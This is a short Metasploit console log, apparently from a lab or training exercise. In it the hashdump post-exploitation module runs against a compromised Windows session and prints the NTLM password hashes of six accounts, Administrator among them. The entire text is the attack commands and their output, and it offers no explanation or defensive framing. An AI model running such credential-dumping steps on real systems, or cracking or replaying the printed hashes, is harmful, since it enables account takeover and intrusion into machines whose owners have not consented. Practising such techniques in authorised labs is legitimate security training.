 msf post(windows/gather/hashdump) > use post/windows/gather/hashdump
msf post(windows/gather/hashdump) > set session 2
session => 2
msf post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 1a33fd2d26e895a0f8ae296b8e2f5731...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cc92e32924911ba05458121f2bb86880:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cchestbridge:1000:aad3b435b51404eeaad3b435b51404ee:49be2a57ea6b533cd769c0b7f2c5b5ed:::
intern01:1001:aad3b435b51404eeaad3b435b51404ee:332632cf5cda4a3158a3cb94294bb26a:::
Ex6user:1002:aad3b435b51404eeaad3b435b51404ee:1cc9d5f7a49fbbb293768c372d3bf99b:::
Ex7user:1003:aad3b435b51404eeaad3b435b51404ee:e37d0816af34c51b36813bffef2f73b3:::
[*] Post module execution completed
msf post(windows/gather/hashdump) >